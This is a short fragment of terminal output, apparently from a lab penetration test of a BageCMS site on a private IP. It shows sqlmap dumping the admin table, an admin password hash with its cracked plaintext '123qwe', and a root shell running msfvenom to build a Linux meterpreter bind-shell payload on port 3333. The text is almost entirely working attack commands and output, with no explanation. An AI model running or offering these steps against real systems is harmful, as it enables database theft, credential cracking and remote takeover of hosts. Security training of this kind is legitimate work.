 +-----------+------------------------------------------+
| admin     | 46f94c8de14fb36680850768ff1b7f2a (123qwe) |
+-----------+------------------------------------------+
t2.elf
[09:47:53] [INFO] table 'bagecms.bage_admin' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.22.128/dump/bagecms/
[09:47:53] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[09:47:53] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.22.128'
[*] ending @ 09:47:53 /2022-05-19/
┌──(root㉿localhost)-[~/Desktop]
└─# msfvenom -p linux/x64/meterpreter/bind_tcp LPORT=3333 -f elf > t2.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 78 bytes
Final size of elf file: 198 bytes
┌──(root㉿localhost)-[~/Desktop]
└─#